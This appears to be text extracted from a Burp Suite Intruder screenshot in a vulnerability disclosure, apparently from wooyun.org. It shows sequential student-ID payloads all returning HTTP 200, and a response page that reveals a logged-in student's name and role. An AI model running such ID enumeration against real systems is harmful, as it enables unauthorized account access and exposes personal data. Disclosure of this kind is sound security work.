 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
103 2013290103 200 9129
108 2013290108 200 9129
105 2013290105 200 9129
111 2013290111 200 9129
115 2013290115 200 9129
113 2013290113 200 9129
120 2013290120 200 9129
117 2013290117 200 9129
121 2013290121 200 9129
125 2013290125 200 9129
116 2013290116 200 9129
Request Response
Raw Headers Hex HTML Render
var sb = new Ext.ux.StatusBar({
region:'south',
defaultText: '当前用户:李晴;&nbsp;&nbsp;&nbsp;&nbsp;用户角色:学生;&nbsp;&nbsp;&nbsp;&nbsp;',
statusAlign:'left',
items: ['-', '在线人数:5855','-','']
})
? < + > Type a search term 0 matches
898 of 9999
www.wooyun.org